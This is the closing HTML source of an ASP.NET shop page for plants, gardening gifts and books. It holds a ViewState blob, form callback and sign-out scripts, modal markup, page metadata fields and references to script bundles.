7A3ysJkl8Hp4Q+DLC2LZby2oMqJgNgYDxqys+c1/b2HlwLQ2Pc/fu4OmTyby7g5ozj99Lwb8y6SkWabcRqKvEVwRQKhVegzlgRHpKBEjofoqd/66YcVnGagDcVFq1j6etDEe6OT4cQ/[base64]/Uccb/eU5Af5cHIZ4suJat+AHmdIF1eZMcKkB/gmsi71erKPfl10fm73nHR+MoprkyDn/h0mXm59bHEDkOC98Xq9NGbVlqpp25QNLsFbtephb8iQsxY+MWLMc0pyc4YTPJdmZsgvaUd2u/IBu/4aDx/rcCu/0cSMDGuAN/B7FFf5erttxR3RbN8QFKHJtemWFWYhTUQlxlhH2l4QiC+zLW5Fu/OIkSrK0QSG1Tb2tmlFwCI3pMV8fet8bSjPqWeaBcPeEJLB4UvQr7WU5CYFUQay7BxojVTQ2nVzij4F4qMZcEWNR7jswgXj/Bmh84troOolbPK/xIoRVY7apGCKwMCSaf2eF7A3EFT2ls637VEvmStNjD90P+XtTzQ0MiK3N9Uqk84I7wrsK0F4N01pzKwKEPthER4I0/pqr0Zcqy873E1F7/CQF6XT5y0Ht57VyuLeIYywGVKO4mSDxco2wCPUzESAOdS0nswrBtUJo2/BxXfi4TH44sUrKiRdXmwhMlIvdi4hQRo4Dcw3nh+WtLg26UeuExZ8QHjtYq2RtYUM3C95/dwm4QVwvTkEjnbtAe+wznKOnetjbX6qGtkCsEN0dNI3oratu/4V/ePAtIFG7SdVgWmgYubpAMfU7PJtX/aXOoJtL+lCwTzGVWqXE0EFygfmL3hWdxGrjIHkw7h3vHhuSDBool6TogeyhiQd6l07y9E1pR5i0R5Y3l6sTIRl9Y+ewcYjrltJ9pvtNKjoklJ3iOTuBwgqTFt3gDCDU3E9E8e3odrSzoOwXUCnJL+FSr7OVtN2/CjYsM0/KAp1WEuhhl3tn06inxaGBcVQwZKvuqOtV5UT4/NpRPmEs8ebA08g9Rm/rgyT8E3SMcoqCWML6sQRYbkA7IX7ixEg2/KeEP53DiQfVSVoIVCdRGb2ZEwn/olDJgz5VaPFDNnZEcCme3jt//bQZgOoxVZ16TZoLu4q8XO+/9j+iAMDvnlemzrm0j+ovw7o7kN4X+KNTy6CJMgDoa8ztabUNRtFYgjaHoeMwItIi04LMmKOZFb5ruN1tNPafGplcvcMV94iJ33aVhUuNIs7dsR6fW7EZo+2NnE1rN68Rl53zMr9yYXDnZ4MWumSuaPVegiloYrJgtGbyRQqAqYiSnB4WNUte9HT2Em+q/ODmE8x5qEv4IIeUmSfztGiDfA1m3/[base64]/[base64]/3iVhoZPg+Y1GpF83ZdUmnHdGo5k4yXCk8looYNblLq0JEZXCRFdbQiIExdMy2ele/Xr1ndXK/ThmS7zOyastuADcuHiYmNdmAhQRHkEOD7wX1thSnB7FKsrp9x2UB4ZgZcy8aSURsZvz0hiHEQbQAa1k5hnjHTc8DFwZC6VFhUwBzo6U4f9/VKLzfAru7iOoZsynXWjqshQlcWGV/vjhQd2tb/D5Zu7o4kq4uA/Tl6VuqW5/[base64]/J9EhLIIFKiqZZ4zetKDjZLPh42LLc4xh5xYDkXoyWKgpZ1WsOw/4zQFYLM+l7CH7Laxdfy5THg2P7e/pOifnrXZpaGALYIFCZ8mmEvorHYncZcJeU6OKOKng8wiEuvk30zOIOd/CMU1zppwNLOovoUXRMco81M73hzcLo2GEiNpvcbc5KNwtpcOwhEEYGEBfXbjm0EFItAGP9zXbHyKDSGoMIjOXHjKgOQA9cbDpE9D7zxXoRsv1qp56W2N11p/zyt4HzktVJ5cYp+hYT3Fc/FV9euameHY5/YNuz6mFH+/O3p+SWtaexal9h9hzq7wLFN7jzeRtQR6BhQKIPvqEkL6ha6OsXS2mhjN4Kb7Xr98NerZE/5nXIUadb103ieCm/eIO7kZ6tDVM7kLFGdVy7WYN25of6m7iPUWwGHi9KGQgqIDi5PDJrwsy2MZJ3Zmi0F8To0dASKLKqPgwdaUZMDYG3re+FMdbhW/kOaMQOq8lhom6v4rFO9nw9X5+S3+rQJ4gbtnTgdMkidFOGbnID+1OPfXMKBLSvAg9m1A1T8iKJOiBODxLbBF4dt4qVsDflbDpMzO0TSVfnTS4EcOlzx3f4VB4w4F5PITx7wPxxO+oCAyJy1N+Hv/rZ2OyAWBg2rd2tvqWyD4axeNlFN5Fqt7jvogXdesWmbrVc0Ua3Fod600tHnkipNT3k5BoTrEDyX1noJxejfdXaYn8IDm97Ol/Z7t8rkl6GOxUW3EFoADENb81jUSO6ozA1df2fhqp1C21/[base64]/Ald/BSv9ZtXlaqGdghP7JLH+ETVCBe8AO4YnmZ5wbEprmj42agMUHRwD7l6+NWl66w/BX5ccT1Ik1geE1g9EF3wgNUPUYJvAhivKfYKPRR6JpKzJnnqQP1ahEPWhadvNMhzTL7A+qFdC/En+PWK6rp+NUnl2Opnf1u+vWa5Zg2hRqcpgVPx8PhD2Yok+gDU8/jR2baM6Tw6/6V7/HWcIHp5enscCFLBkd0exM3YlyJ4f5FpsEoYtP24IvhAkWhFxBjet1pDSpPsHckysnogEbnfaWTUoHNnuqAg8Fgw4uGyaHTTmcAAz4nVc9BOzwcNmttozD3M2/tOqLuFwJK0kidse2rRuGSS3cabZSO+/lC3hLcjd/qWF5DZYApnrXPPKVUtS42noAecrxXtUZSM9sWwx//HQSiUqtnqcRICSjcH3XF03pk4qMfx7zHxw5Ell3aoea9PYwKmW09mKB0RX5SWmYap5bz4ZDGcB6Y5lz4tfuOY9RUhBkiVqkIIUdHpETo1N0dFbuyTI3sWmKzSjaYAQPb/xDpIDc/h9klOOZz1d014IbexBvIaoTHgg+1ezxD585JPfYSiaXCeb4bj2wsG66txSZS9qR1F4Kzbgh8o7xD6Ft3/f8MV5TGfT2khJdTDMebd4WLNAai4i74w9wgEPo1L5rbDgRcXZSayavOzIAXjzYf2wYW5wneq0IhqlJnt6ZViP2jQa8BQI+1/n203ixuY0bZZ5cnUVrU3dMgdKdx7EurXzeNwpNvgg7DyDnJwJpn+0MHVDDzw6RoDOejOUJqpBTWx7ZaiCsqqF0QOHCxIDiFjFW3lDsrqqz5Om86i658X9dDb8pcwdOzHi+VuusL4ekIzlJZHO2n2qT6ca7ngYYvydE2x6OsoBCStnZPWHejZH/WH1E/dnOaakGbv+cybqmZZ78pvjNRHfX5aCQZONbLawNtsr0e8rEQ0YEum9cKgcaPSVpu4wy0/DDP0lIk636CGxcixHc+10I29KdUvQQyVhKgZSMBQVx/PVWDJa4BKaCH2GbNRkIIL5RO1iiOyT3m7o/DI89XdNKfFlWZEN4/RtP3Z2qufuGzxRdgGMGXGKvuODkdXH3QNEfhBOroqcLRbc0XuX5yWrTzdOHGitaWau7IE5rzFa6L2yZEQxZTvxJvmU0HRwPUXPaSRnfxUQzCGdN/FXk+yVlf1t/voJPY0J+8rzjG7B0ehSbVjU4z5J3fyKyWvFeR1J/Hqd5wjuuy1GQduWn4zC+A5dZVzTYIHSKAkXdDfgL4jnn0w74XFidaT2yvBg+SO78ZoayEsQeK1LaKWf97Jb5vjBqdvYLHENHmxkIe4b5/vu+I0O9QqaahfFPH1zumpzbKEH6ILpqYHrUtEIdZH31HhNWYSzthIUnHp6W7+BBI0r06Vc3zgDKt358Dmq5JSl3rnVF54IxiubYP942Pn6LhcGa5+aHbnxl07o3EdhlJzp+egOR4tq4K+AETa147cO+t4RNEOyeGBtJfoT23/ij9LmpVCntRlfLcTtz+9EMLG7qW0v4r7AcFG/GW/MoDvD/wG9DOM86MvPFBGECzaXY6GzU2HTv99O8SWzpRgGw26QQseXY3WJCGZG/TKnqU1b7V+jJC9sJXIQwUpIJT1A8rxt9NfOd5xI2I3pvC05mBB3IaW+HO5Pck957rvyvIDyjNuX/oq4h9jgxGAxCxdySi8W/eUcXHpe6FcaStR8Sw5HNsb8mO8XrtdwgJ4vPfMffMWx3vTKce5lthttY/WAJN8i52F36+kM55lZNQ7T3jIJoJjoF+5VpJ+YoaGufRq5ePjBmscsmZ4ptqB3FhbspFqa182xBQBqZJp4QjxZaN+Iqo+VyGBR32oizznEj08/N3KLMyL44jWwis09/E9FEd4tj+OmsU8/KpkCZwpUflvP81XeggEt649jTEcKWBvKm4KOOpVZmkpWPCnJRnTjE14lYE/ZcXeoMt2BQ0cz1r9kqBnY4u2KpjSm9qCbT3YkBo96hNbrvcOVeQZLCf6EfJRFvgd+21lfXPvw05Kl1aP4aT3B4qb+p64yuwxxGcQm1+i9sat6t9kBk/noRi8drbv2/0KI1Ie1LenQXgnijr0LbfdSXEs3kJlTia5d/8t5hPPO9/uhuVnfQ/e4m8ILag5Y9e4I4C0ItSZ+Z/62C5lAEBVeAHdM8SNIm3GXa73XwBOLG89Md+/OoHgi3FTxJUFkzhiUA6ZvLm++hgS2L20pYpSmcgC79iJWqDh9NzIHxSBRwFgOJa64YFaZTGJCfuv23lpNmSXZvwCWPzfGnfwFJ3UFCOxWR/ICczfzqte46mSdKHanHtShrwHPsTX18wlWoHaD0pdpMRK+1CuGxUwQmJQ/J6afU7gCwy0DAyBv3SYuQ/gbFXDz+i+IARHdkneXOHq7+bdvfbfpNHtzrGOUre1YtSDLTXEOK9TyDdmg9n199k/w7jwl2jYpPOtCzt+Hn1U+FQtZA+PNMkj45S3ZetObr8/g2PWpdsBXnAHj8Jgcisxhp9qYS4mc0VoUH1Iv9Ia2/E/sziD6MDB2r5RepPeryjzkl83meWOmx5OvkCMIEc81q6ipeADYOI/zga4ojtIUxQSMpMa9Ap4lhmomSUc2V5TzY8o4lAbQEmtofdXII/O7LqPU3c9Sc2Fm1s1wYhSd5zxyIe3Btd/P2i3LXeF9aFAYTuEPaK6UaXDklnPXJEsMlM93OxO0KJQbzGllA+hiHt/mYlfHaHBiNzBRBVqE+OQ+8OHw1CmYyPPUQNMngk8cQCkHBtMbKdyEvHtTVb+WNitJUa36NnePICfjXeRJxKj198hZo3j2rxf+nrfMTRdMTHRaOwSFSBsnFAOhwHlJrd8Of9yk2SCvujW0SGyKoypvYL/a3tRYm+jq2uWu5lq1D9NeY+utFlDuEB1/OWuwgmEA==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="c079d942-13e0-4354-b055-47959a75313b" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.HubPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Shop online for plants, gifts, books | buy gardening gifts" />
    <input type="hidden" id="pageLocation" value="/shop" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-12-31T11:17:08.042" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2012-09-17T14:10:40.303" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

